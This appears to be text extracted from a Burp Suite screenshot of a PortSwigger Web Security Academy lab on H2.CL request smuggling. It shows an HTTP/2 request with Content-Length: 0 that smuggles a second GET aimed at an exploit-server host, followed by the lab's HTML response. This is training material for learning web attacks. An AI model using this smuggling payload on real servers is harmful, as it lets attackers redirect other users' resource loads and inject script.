 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0a3d007b0485c1d5813f39a20091001c.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: exploit-0a8300b0049ec1c181a838ec018e00be.exploit-server.net
7 Content-Length: 5
8
9 A=B
10
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=kieAk4VMAdFMzOyAUOegjhlZHctDvlLR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10707
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="/resources/js/analyticsFetcher.js">
</script>
16 <script src="/resources/labheader/js/labHeader.js">